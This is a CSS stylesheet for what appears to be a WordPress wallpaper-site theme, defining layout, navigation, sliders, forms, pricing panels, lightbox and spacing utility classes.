.banner--stick{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);background:rgba(255, 255, 255, 0.85) !important;box-shadow:0 1px 0 rgba(0, 0, 0, 0.07) !important;}
@media(min-width:992px){
.navbar.classic .navbar-nav, .navbar.classic .navbar-header{height:85px}
.navbar.classic .navbar-nav > li > a{line-height:85px}
} .navbar.fixed .navbar-header{height:60px !important}
.navbar.fixed .navbar-brand img{height:30px !important}
@media(min-width:992px){
.navbar.fixed .navbar-nav{height:60px}
.navbar.fixed .navbar-nav > li > a{line-height:60px}
}  .nav-bars{display:block;position:relative;overflow:hidden;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;float:right;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;-webkit-transition:background 0.3s;transition:background 0.3s;pointer-events:all;}
.nav-bars:focus{outline:none}
.nav-bars span{display:block;position:absolute;top:13px;left:0px;right:0px;height:3px;background:#2e2e2e;}
.nav-bars span::before, .nav-bars span::after{position:absolute;display:block;left:0;width:100%;height:3px;background-color:#2e2e2e;content:"";}
.nav-bars span::before{top:-8px}
.nav-bars span::after{bottom:-8px}
.nav-bars span{-webkit-transition:background 0s 0.3s;transition:background 0s 0.3s;}
.nav-bars span::before, .nav-bars span::after{-webkit-transition-duration:0.3s, 0.3s;transition-duration:0.3s, 0.3s;-webkit-transition-delay:0.3s, 0s;transition-delay:0.3s, 0s;}
.nav-bars span::before{-webkit-transition-property:top, -webkit-transform;transition-property:top, transform;}
.nav-bars span::after{-webkit-transition-property:bottom, -webkit-transform;transition-property:bottom, transform;}
.nav-bars.is-active span{background:none}
.nav-bars.is-active span::before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.nav-bars.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.nav-bars.is-active span::before, .nav-bars.is-active span::after{-webkit-transition-delay:0s, 0.3s;transition-delay:0s, 0.3s;}
.collage-wrapper{width:100%;overflow:hidden;}
.collage{width:101%;margin-top:-10px;margin-left:-10px !important;margin-right:0;}
.collage-image-wrapper{opacity:0;overflow:hidden;}
.collage-image-wrapper img{padding:10px;}
.collage-image-wrapper figure a{color:#FFF !important}
.collage-image-wrapper .overlay a .over{top:10px;left:10px;right:10px;bottom:10px;width:calc(100% - 10px);height:calc(100% - 10px);}
figure{display:block;overflow:hidden;position:relative;}
figure img{display:inline;width:100%;}
figure img.img-auto{width:auto;}
.overlay a .over{opacity:0;height:100%;position:absolute;text-decoration:none;width:100%;max-width:100%;z-index:99;top:0;background:rgba(30, 30, 30, 0.4);left:0;overflow:hidden;transition:all 0.4s;}
.overlay a .over span{background:#FFF;height:26px;position:absolute;width:2px;top:50%;left:50%;z-index:2;margin-left:-1px;margin-top:-13px;}
.overlay a .over span:after{background:#FFF;content:"";height:2px;left:-12px;position:absolute;top:12px;width:26px;}
.overlay.small a .over span{height:20px;width:2px;margin-top:-10px;}
.overlay.small a .over span:after{height:2px;left:-9px;top:9px;width:20px;}
.overlay a:hover .over{opacity:1}
.overlay a:hover .text-overlay .info{-webkit-transform:none;transform:none;}
.parallax{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg) fixed no-repeat center center;background-size:cover;position:relative;z-index:1;}
.parallax1{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg);}
.parallax2{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax2.jpg);}
.parallax .inner{padding-top:100px;padding-bottom:100px;}
.parallax.mobile{background-attachment:scroll !important}
.video-wrap video{width:100%;height:100%;display:inline-block;vertical-align:baseline;}
video::-webkit-media-controls{display:none !important}
.video-wrap{height:100%;width:100%;}
#video-fish{background:url(/wp-content/themes/wallpicsv3/index_files/style/video/fish.jpg) fixed no-repeat center center;background-size:cover;}
.content-overlay{position:relative;z-index:20;width:100%;height:100%;text-align:center;display:table;background:rgba(30, 30, 30, 0.5);}
.content-overlay .text{display:table-cell;vertical-align:middle;}
.outer-wrap{height:500px}
.cbp-slider-edge{margin-bottom:25px;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next{right:-50px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-50px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:rgba(30, 30, 30, 0.8) !important;font-family:"Open Sans";font-size:17px;line-height:33px;padding:0;text-align:center;color:#FFF;transition:all 200ms ease-in;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next:after{content:"\f30f"}
.cbp-slider-edge .cbp-nav-prev:after{content:"\f2ca"}
.cbp-slider-edge .cbp-nav-next:hover:after, .cbp-slider-edge .cbp-nav-prev:hover:after{background:rgba(30, 30, 30, 1) !important;color:#fff !important;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:1}
.cbp-slider-edge .cbp-nav-pagination{bottom:-30px;}
.cbp-carousel .cbp-nav-stop{opacity:1 !important}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #ffffff;height:11px;width:11px;margin:0 3px;opacity:1;}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item:hover, .inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-active{background:#fff;}
.inverse-wrapper .cbp-slider-edge blockquote{border-left:0;padding-left:0;margin:0;}
.inverse-wrapper .cbp-slider-edge blockquote p{font-size:22px;line-height:32px;}
.classic-view figure{margin-bottom:20px;}
.grid-view p{margin-bottom:10px;}
.classic-view .post, .grid-view:not(.blog-carousel) .post{margin-bottom:60px;}
.grid-view hr{border:0 !important;padding:0 !important;margin:0 !important;}
.grid-view hr{clear:left;display:none;}
.grid-view hr:nth-child(3n){display:block}
.grid-view .blog-content hr:nth-child(3n){display:none}
.grid-view .blog-content hr:nth-child(4n){display:block}
.grid-view .post figure{margin-bottom:20px;}
.pagination{display:block;margin:0 0 20px 0;}
.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;padding:0;margin:0;font-size:0;}
.pagination ul > li{display:inline-block;padding:0;margin:0;line-height:1;}
.pagination ul > li > a{display:inline-block;margin-bottom:0;letter-spacing:normal;margin-right:6px !important;}
.pagination.text-center ul > li > a{margin-left:3px !important;margin-right:3px !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.pagination ul > li > a > i:before{line-height:0;}
.pagination ul > li > a > i{font-size:14px;line-height:0;vertical-align:middle;}
.post-nav-wrapper{overflow:hidden;display:table;width:100%;text-transform:none !important;}
.post-nav-wrapper .meta{position:relative;display:inline-block;margin:0;}
.post-nav-wrapper .post-nav{display:table-cell;vertical-align:top;width:50%;text-align:right;box-sizing:border-box;padding:0 35px;}
.post-nav-wrapper .next{text-align:left;border-left:1px solid rgba(0, 0, 0, 0.15);}
.post-nav-wrapper .prev i, .post-nav-wrapper .next i{position:absolute;top:0;left:0;}
.post-nav-wrapper .prev .meta{padding-left:15px}
.post-nav-wrapper .next i{left:auto;right:0;}
.post-nav-wrapper .next .meta{padding-right:15px}
.about-author{position:relative;padding:0 0 0 210px;}
.about-author .author-image{position:absolute;top:0;left:0;}
.sidebox{margin-top:50px;display:block;}
.sidebox:first-child{margin-top:0}
.sidebox a{color:inherit}
.sidebox a:hover{color:#111111}
.sidebar{padding-left:35px !important}
.sidebar.left-sidebar{padding-left:15px !important;padding-right:35px !important;}
.sidebar.col-sm-12{padding-left:15px !important;padding-right:15px !important;}
.widget .post-list{padding:0;margin:0;}
.widget .post-list p{margin:0;}
.widget .post-list:after{content:'';display:block;height:0;clear:both;visibility:hidden;}
.widget .post-list li{clear:both;margin-bottom:15px;display:block;overflow:hidden;}
.widget .post-list li a:hover{color:#111111}
.widget .post-list figure{float:left;width:70px;height:70px;}
.widget .post-list .post-content{margin-left:85px;margin-bottom:0;}
.widget .post-list li .post-title{margin-bottom:2px}
.widget-title{margin-bottom:15px;}
.widget .list{list-style:none;margin:0;padding:0;}
footer [class*="col-"] .widget{margin-top:30px}
footer [class*="col-"] .widget:first-child{margin-top:0}
footer.footer-bg{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/footer1.jpg) !important;background-repeat:no-repeat !important;background-position:center bottom !important;padding-bottom:420px;background-size:cover;background-color:#FFF;}
ul.tag-list{padding:0;margin:0;list-style:none;overflow:hidden;margin-bottom:-6px;font-size:0;line-height:0;}
ul.tag-list li{padding:0;margin:0;display:inline-block;background:none;}
ul.tag-list li a{display:inline-block;margin-bottom:6px;margin-right:6px;padding:10px 15px;font-size:10px;}
ul.tag-list li a.btn:hover{color:#FFF !important}
.inverse-wrapper ul.tag-list li a{background:#393939;}
#comments{margin:0;position:relative;}
#comments ol.commentlist{list-style:none;margin:0;padding:0;}
#comments ol.commentlist li{padding:30px 0 0 0;background:none;border-top:1px solid rgba(0, 0, 0, 0.15);margin-top:25px;}
#comments ol.commentlist li:first-child{border:none;margin:0;}
#comments .user{float:left;width:70px;height:70px;position:relative;}
#comments .message p{margin:0}
#comments .message p + p{margin-top:15px}
#comments .message-inner{margin-left:100px;position:relative;overflow:hidden;}
#comments ul.children{margin:0;overflow:inherit;padding:0 0 0 35px;list-style:none;}
#comments .info h5{margin:0;display:inline;}
#comments .info{margin-bottom:12px}
#comments .info h5 a{color:#404040}
#comments .info h5 a:hover{color:#111111}
#comments .info .meta{display:block;margin:0;}
#comments .info .meta .date{display:inline}
.comment-form-wrapper p{padding-bottom:20px}
.tiles .items:after{content:'';display:block;clear:both;}
.tiles{margin:0 -6px -6px 0;overflow:hidden;}
.tiles .item{float:left;overflow:hidden;margin-bottom:6px !important;}
.tiles .item{height:auto}
.tiles .item figure{position:relative;height:100%;overflow:hidden;margin:0 6px 0 0;}
.tiles .item figure img{position:relative;width:100%;max-width:100%;}
.tooltip{font:inherit}
.tooltip-inner{color:#fff;background-color:#111111;padding:5px 12px 5px;border-radius:0;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.nav-tabs{border:0;margin:0;}
.nav-tabs > li{margin:0 5px 0 0}
.nav-tabs > li > a{border-radius:0;color:#404040;background:none;font-size:14px;font-weight:700;padding:12px 20px;border:0;}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{background:rgba(0, 0, 0, 0.04);color:#404040;border:0;}
.tab-content{background:rgba(0, 0, 0, 0.04);padding:20px 20px 5px 20px;}
.panel-group .panel{margin-bottom:10px;background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.panel-group .panel-heading{padding:0;background:none !important;border:0 !important;}
.panel-group .panel-heading .panel-title{color:#404040;background:none;font-size:14px;font-weight:700;line-height:24px;border-radius:0;transition:all 150ms ease-in;}
h4.panel-title{font-family:'Open Sans', sans-serif;}
.panel-group .panel-title > a{display:block;background:rgba(0, 0, 0, 0.04);padding:12px 20px;}
.panel-group .panel-active a, .panel-group .panel-title > a:hover, .panel-group .panel-title > a:focus, .panel-group .panel-heading .panel-title:hover, .panel-group .panel-active .panel-heading .panel-title{border:0;color:#404040;}
.panel-default > .panel-heading + .panel-collapse .panel-body{border:0}
.panel-body{padding:0 20px 20px 20px;background:rgba(0, 0, 0, 0.04);}
.icon-m{font-size:45px;display:inline-block;}
.box p{margin:0;}
.box figure{max-width:100%;margin-bottom:20px;}
.box .icon{margin-bottom:20px;display:inline-block;}
.facts .icon i{margin:0 auto;}
.facts .fcounter{color:#404040;display:block;margin-bottom:5px;font-weight:700;font-size:30px;}
.facts p{color:#606060;font-size:15px;font-weight:normal;text-transform:uppercase;margin:0;}
.icon i, .facts .icon i, .pricing.panel i, .box .icon i, .feature .icon i{color:#404040;}
.feature{padding:0 0 0 70px;position:relative;margin-bottom:35px;}
.feature .icon{position:absolute;left:0;}
#live-search-form{position:relative;max-width:600px;width:100%;margin:0 auto;margin-top:20px;}
#live-search-input{width:100%;padding:8px 40px 8px 12px;box-sizing:border-box;font-size:14px;height:40px;border:1px solid #ccc;border-radius:4px;background-color:#fff;}
#live-search-form button{position:absolute;right:15px;top:32%;transform:translateY(-45%);background:transparent;border:none;cursor:pointer;color:#222;font-size:18px;padding:0;display:flex;align-items:center;justify-content:center;height:40px;}
#live-search-results{display:none;position:absolute;background:#fff;width:100%;top:75%;left:0;z-index:999;max-height:300px;overflow-y:auto;border-radius:0 0 4px 4px;}
#live-search-results li{display:flex;align-items:center;border-bottom:1px solid #eee;margin:0 0 0 5px;padding:8px;}
@media(max-width:480px){
#live-search-form{max-width:90%;}
#live-search-input{font-size:14px;height:36px;padding:6px 36px 6px 10px;}
#live-search-form button{font-size:16px;height:36px;right:6px;}
}
#live-search-loading{margin-left:8px;margin-right:10px;font-size:16px;color:#222;display:flex;align-items:center;}
.progress-list{margin:0;padding:0;list-style:none;}
.progress-list p{margin-bottom:2px}
.progress-list li{margin-bottom:7px}
.progress-list li span{float:right}
.progress.plain{height:25px;margin-bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);background:none;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.progress.plain .bar{float:left;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#111111 !important}
.bar-container{background:rgba(0, 0, 0, 0.05) !important;line-height:1;}
.progress.plain.green .bar{background:#80c9c5 !important}
.progress.plain.forest .bar{background:#80c9a1 !important}
.progress.plain.lime .bar{background:#a0c274 !important}
.progress.plain.brown .bar{background:#af9075 !important}
.progress.plain.rose .bar{background:#d77d8a !important}
.progress.plain.blue .bar{background:#111111 !important}
.progress.plain.purple .bar{background:#808ec9 !important}
.progress.plain.pink .bar{background:#c989a9 !important}
.progress.plain.orange .bar{background:#e79965 !important}
.progress.plain.navy .bar{background:#5d6977 !important}
.progress.plain.red .bar{background:#e96161 !important}
.panel.pricing{text-align:center;border:1px solid rgba(0,0,0,0.15);border-left:0;border-radius:0;box-shadow:none;background:none;margin:0;}
[class*="col-"]:first-child .panel.pricing{border-left:1px solid rgba(0,0,0,0.15)}
.panel.pricing.active{border-color:transparent}
.panel.pricing.active::after{content:'';pointer-events:none;position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;width:100%;height:100%;box-sizing:content-box;border:3px solid #05b4c6 !important;z-index:5;transition:all 200ms ease-in;}
.panel.pricing .panel-heading{padding:0}
.panel.pricing .panel-title{margin:0;padding:35px 0;font-size:22px;color:#404040;background:#FFF;border-bottom:1px solid rgba(0,0,0,0.15);}
.panel.pricing table{margin-bottom:0}
.pricing .panel-body{padding:35px 0 0 0;text-align:center;background:#FFF;border-top:1px solid rgba(0,0,0,0.15);}
.panel.pricing .price{padding:10px 0 0;margin:0;color:#404040;background:none;font-weight:normal;}
.price-value{font-size:50px}
.price-currency{display:inline-block;vertical-align:super;font-size:16px;padding-right:3px;}
.price-duration{font-size:14px;display:block;}
.price-duration:before{content:"/";padding-right:5px;}
.panel-desc{display:block;margin-top:10px;line-height:1;letter-spacing:normal;color:#606060;font-size:12px;font-weight:normal;text-transform:uppercase;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{padding:5px 0;line-height:1;vertical-align:top;}
.pricing .table > tbody > tr > td{border:0}
.panel.pricing .table > tbody > tr:nth-child(2n){background:none}
.panel-footer{padding:25px 0 40px;background:none;border:0;background:#FFF;}
.panel.pricing .panel-footer a{margin:0}
.panel.pricing{border:0 !important}
.panel.pricing{border-left:1px solid rgba(0,0,0,0.15) !important}
[class*="col-"]:first-child .panel.pricing{border-left:0 !important}
.panel.pricing .panel-title, .pricing .panel-body{border:0;background:none;}
.panel.pricing .panel-title{padding-top:5px;font-size:18px;}
.pricing .price-duration{font-size:14px;display:block;}
.pricing .panel-heading{padding-top:10px !important}
.pricing .panel-footer{padding-top:40px;padding-bottom:20px;background:none;}
select{-webkit-appearance:none;box-shadow:none !important;width:100% !important;font-weight:400;}
label{font-weight:inherit}
.form-field label{width:100%}
select, textarea, input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{display:inline-block;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;font-weight:inherit;width:100%;height:40px;padding:0 15px;margin-bottom:15px;font-size:14px;line-height:40px;color:inherit;background:transparent;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0;resize:none;vertical-align:middle;box-shadow:none;transition:all 150ms ease-in;}
.widget input{margin-bottom:0}
textarea:focus, input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus{box-shadow:none;border:1px solid rgba(0, 0, 0, 0.35);}
textarea{height:100%;padding:8px 13px;line-height:24px;margin-bottom:20px;min-height:200px;resize:vertical;font-weight:inherit;}
.form-container .form-field{position:relative}
.form-container .form-field i{position:absolute;top:0;left:0;padding:0 13px;margin:1px 0 0 0;line-height:40px;color:#a3a3a3;height:38px;line-height:40px;border-right:1px solid #ccc;font-weight:normal;}
.form-container .form-field input, .form-container .form-field select{-moz-appearance:none}
select{color:#606060 !important}
@-moz-document url-prefix() {
select{color:#606060 !important;text-shadow:0 0 0 transparent !important;}
}
.vanilla-form .btn{display:block}
.text-center .vanilla-form .btn{margin:0 auto}
.vanilla-form label.custom-select{position:relative;display:block;}
.vanilla-form label.custom-select span{position:absolute;display:inline-block;text-align:center;right:10px;top:0;height:auto;width:auto;pointer-events:none;padding:9px 0 0 0;color:#606060;}
.vanilla-form label.custom-select span::after{content:'\f123';font-family:"Open Sans";font-size:11px;}
.vanilla-form input.error, .vanilla-form textarea.error, .vanilla-form label.custom-select select.error, .vanilla-form label.custom-select select.error:active, .vanilla-form label.custom-select select.error:focus{border:1px solid #d9534f !important;}
.state-error, .btn.state-error:hover{background-color:#de4747 !important;}
.vanilla-form .radio-set{margin-bottom:10px}
.vanilla-form .radio-set label{margin-right:10px}
.vanilla-form input[type="radio"],
.vanilla-form input[type="checkbox"]{position:absolute;pointer-events:none;opacity:0;margin:0;padding:0;height:10px;}
.vanilla-form input[type="radio"] + span,
.vanilla-form input[type="checkbox"] + span{display:inline-block;width:16px;height:16px;background-color:#ffffff;border:1px solid #ccc;text-align:center;vertical-align:-3px;position:relative;}
.vanilla-form input[type="radio"] + span::after,
.vanilla-form input[type="checkbox"] + span::after{content:"";display:inline-block;opacity:0;width:100%;position:absolute;top:0;left:0;height:100%;}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"]:checked + span::after,
.vanilla-form input[type="checkbox"]:checked + span::after{opacity:1}
.vanilla-form input[type="radio"].error + span,
.vanilla-form input[type="checkbox"].error + span{border-color:#de4747}
.vanilla-form input[type="radio"] + span{border-radius:100%}
.vanilla-form input[type="radio"] + span::after{border-radius:100%;background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="radio"]:checked + span::after{border:4px solid #ffffff}
.vanilla-form input[type="checkbox"] + span::after{height:40%;width:70%;background-color:transparent;border:0 solid #111111;top:9px;left:2px;-webkit-transform:rotate(-45deg) translate(50%, -75%);-moz-transform:rotate(-45deg) translate(50%, -75%);-ms-transform:rotate(-45deg) translate(50%, -75%);-o-transform:rotate(-45deg) translate(50%, -75%);transform:rotate(-45deg) translate(50%, -75%);}
.vanilla-form input[type="checkbox"]:checked + span::after{border-left-width:0.2em;border-bottom-width:0.2em;}
.vanilla-form .notification-box{display:block;padding:15px;margin-top:20px;margin-bottom:20px;border:1px solid transparent;border-radius:0;}
.vanilla-form .notification-box.show-error{background-color:#f2dede;border-color:#ddb8be;color:#a94442;border-radius:4px}
.vanilla-form .notification-box.show-success{background-color:#5cb85c;border:0;color:#FFF;border-radius:4px}
.searchform{position:relative}
.searchform input{max-width:80%;}
.searchform input{margin:0}::-webkit-input-placeholder{color:#606060 !important;font-weight:normal !important;}:-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}::-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}:-ms-input-placeholder{color:#606060 !important;font-weight:normal !important;}
.lg-backdrop{background:rgba(30, 30, 30, 0.97)}
.lg-icon{transition:all 200ms ease-in}
.lg-outer .lg-thumb-item{border-radius:0}
.lg-outer .lg-thumb-item, .lg-outer .lg-thumb-item:hover{border-color:transparent}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#80c9c5}
.lg-outer .lg-thumb{text-align:center}
.lg-outer .lg-thumb-item{float:none;display:inline-block;}
.lg-sub-html{z-index:1060}
.lg-sub-html p{font-size:14px;color:#ddd;}
.lg-sub-html h3{color:#FFF;font-size:16px;margin-bottom:5px;}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:80px}
.lg-outer .lg-toogle-thumb, .lg-outer .lg-thumb-outer{background:#272727 !important}
.lg-sub-html{background:rgba(30, 30, 30, 0.6) !important;}
.lg-outer .lg-toogle-thumb, #lg-counter,
.lg-toolbar .lg-icon, .lg-actions .lg-next, .lg-actions .lg-prev{color:rgba(255,255,255, 0.8)}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover{color:rgba(255,255,255, 1) !important;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-toolbar{background:none !important;}
.lg-toolbar .lg-icon{font-size:30px;padding:15px 0;margin-right:5px;}
.lg-actions .lg-next, .lg-actions .lg-prev{font-size:25px;}
.lg-actions .lg-prev{left:10px;}
.lg-actions .lg-next{right:10px;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-outer .lg-toogle-thumb{border-radius:0}
.lg-outer .lg-toogle-thumb{z-index:1061}
.lg-sub-html{padding:15px 40px}
.lg-outer .lg-thumb{padding:7px 0}
.lg-outer .lg-item{background:none}
.lg-outer .lg-item.lg-complete:after{display:none}
#lg-counter{font-size:14px;}
.social{padding:0;margin:0;margin-bottom:-20px;font-size:0;line-height:1;}
.social li{display:inline-block;margin:0 20px 20px 0;}
.pull-right .social li, .social.pull-right li, .text-right .social li{margin:0 0 20px 20px}
.text-center .social li, .social.text-center li{margin:0 10px 20px 10px}
.social li a{display:table;line-height:1;}
.social li a i{background:none;box-shadow:none;border:0;height:auto !important;width:auto;font-size:18px;transition:all 150ms ease-in;}
.social li a{color:#606060}
.social li a:hover{color:#111111 !important;}
.font-icons{list-style:none;margin:0;padding:0;}
.font-icons li{display:inline-block;margin-bottom:15px;padding:0 15px;text-align:center;}
.font-icons i{font-size:36px !important}
.alert .close{line-height:20px}
.retina-icons-code{font-size:14px}
.retina-icons-code i{font-size:14px;width:20px;display:inline-block;}
.retina-icons-code tr td:first-child, .retina-icons-code tr th:first-child{text-align:center}
.retina-icons-code code{background:none;white-space:normal;}
.table-striped>tbody>tr:nth-of-type(odd){background:none !important}
.table-bordered{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important;border-left:none;background:none;}
.table-bordered th, .table-bordered td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code td{vertical-align:middle !important;padding:20px 10px !important;}
.retina-icons-code th{padding:20px 10px !important}
.retina-icons-code .table th, .retina-icons-code .table td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code .table-bordered>thead>tr>th, .retina-icons-code .table-bordered>tbody>tr>th, .retina-icons-code .table-bordered>tfoot>tr>th, .retina-icons-code .table-bordered>thead>tr>td, .retina-icons-code .table-bordered>tbody>tr>td, .retina-icons-code .table-bordered>tfoot>tr>td{border:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code code{color:inherit}
.budicons-list .font-icons li{font-size:40px;margin-bottom:40px;padding:0 20px;}
.budicons-list .retina-icons-code i{font-size:30px;line-height:1;margin-top:5px;display:block;}
.flats{list-style:none;padding:0;margin:0;text-align:center;}
.flats img{max-width:100%;max-height:200px;width:100%;margin-bottom:50px;display:inline;}
.divide0{width:100%;height:0px;}
.divide2{width:100%;height:2px;}
.divide3{width:100%;height:3px;}
.divide5{width:100%;height:5px;}
.divide10{width:100%;height:10px;}
.divide15{width:100%;height:15px;}
.divide20{width:100%;height:20px;}
.divide25{width:100%;height:25px;}
.divide30{width:100%;height:30px;}
.divide35{width:100%;height:35px;}
.divide40{width:100%;height:40px;}
.divide45{width:100%;height:40px;}
.divide50{width:100%;height:50px;}
.divide55{width:100%;height:55px;}
.divide60{width:100%;height:60px;}
.divide65{width:100%;height:65px;}
.divide70{width:100%;height:70px;}
.divide75{width:100%;height:75px;}
.divide80{width:100%;height:80px;}
.divide85{width:100%;height:85px;}
.divide90{width:100%;height:90px;}
.divide100{width:100%;height:100px;}
.rm0{margin-right:0px}
.rm1{margin-right:1px}
.rm2{margin-right:2px}
.rm5{margin-right:5px}
.rm6{margin-right:6px}
.rm10{margin-right:10px}
.rm15{margin-right:15px}
.rm20{margin-right:20px}
.rm25{margin-right:25px}
.rm30{margin-right:30px}
.rm40{margin-right:40px}
.rm50{margin-right:50px}
.lm0{margin-left:0px}
.lm1{margin-left:1px}
.lm5{margin-left:5px}
.lm7{margin-left:7px}
.lm10{margin-left:10px}
.lm15{margin-left:15px}
.lm20{margin-left:20px}
.lm25{margin-left:25px}
.lm30{margin-left:25px}
.lm40{margin-left:40px}
.rp5{padding-right:5px}
.rp10{padding-right:10px}
.rp15{padding-right:15px}
.rp20{padding-right:20px}
.rp25{padding-right:25px}
.rp30{padding-right:30px}
.rp40{padding-right:40px}
.rp50{padding-right:50px}
.lp0{padding-left:0px}
.lp5{padding-left:5px}
.lp10{padding-left:10px}
.lp15{padding-left:15px}
.lp20{padding-left:20px}
.lp25{padding-left:25px}
.lp30{padding-left:30px}
.lp35{padding-left:35px}
.lp40{padding-left:40px}
.lp50{padding-left:50px}
.lp100{padding-left:100px}
.tp0{padding-top:0 !important}
.tp3{padding-top:3px}
.tp5{padding-top:5px}
.tp10{padding-top:10px}
.tp20{padding-top:20px}
.tp25{padding-top:25px}
.tp30{padding-top:30px}
.tp40{padding-top:40px}
.tp50{padding-top:50px}
.tp60{padding-top:60px}
.tm4{margin-top:4px}
.tm5{margin-top:5px}
.tm7{margin-top:7px}
.tm10{margin-top:10px}
.tm15{margin-top:15px}
.tm20{margin-top:20px}
.tm40{margin-top:40px}
.mbm1{margin-bottom:-1px}
.bp0{padding-bottom:0 !important}
.bp10{padding-bottom:10px !important}
.bp20{padding-bottom:20px !important}
.bm0{margin-bottom:0 !important}
.bm5{margin-bottom:5px !important}
.bm6{margin-bottom:6px !important}
.bm10{margin-bottom:10px !important}
.bm15{margin-bottom:15px !important}
.bm20{margin-bottom:20px !important}
.bm25{margin-bottom:25px !important}
.bm30{margin-bottom:30px !important}
.bm40{margin-bottom:40px !important}
.bm50{margin-bottom:50px !important}
.bp50{padding-bottom:50px !important}
@media(min-width:992px){
.navbar .navbar-collapse{float:right;position:relative;right:0;}
.navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar .navbar-nav > li{margin:0;display:inline-block;}
.navbar .navbar-nav > li:last-child > a{padding-right:0}
.navbar .dropdown-menu{padding-top:11px;padding-bottom:11px;background:#303030;}
.navbar .dropdown-menu li{border:none}
.navbar .dropdown-menu li a{padding:10px 20px}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 20px;color:#dddddd !important;}
.navbar-nav ul ul{padding-top:6px !important;padding-left:2px !important;}
.navbar-nav ul ul ul{padding-left:5px !important}
.navbar-nav ul ul li{}
.navbar.classic .container{display:table;vertical-align:middle;}
.navbar.classic .navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar.classic .navbar-header{display:table;position:relative;}
.navbar.classic .navbar-brand{width:auto}
.navbar.classic .navbar-nav > li{margin:0 0 0 40px;}
.navbar .nav > li:not(.current) > a:hover{color:#111111 !important;}
}
@media(max-width:991px){
.container-fluid > .navbar-collapse{margin-right:-40px;margin-left:-40px;}
.navbar:not(.banner--clone) .navbar-collapse{position:absolute;width:100%;}
.caret{display:inline-block}
.navbar .container{width:100%;padding:0;}
.navbar .navbar-header .navbar-brand{width:100%}
.navbar .nav-bars-wrapper{display:table-cell;vertical-align:middle;}
.navbar .dropdown-menu{padding-left:20px}
.navbar .navbar-nav > li{margin:0 30px}
.navbar .navbar-nav > li > a{color:#fff !important}
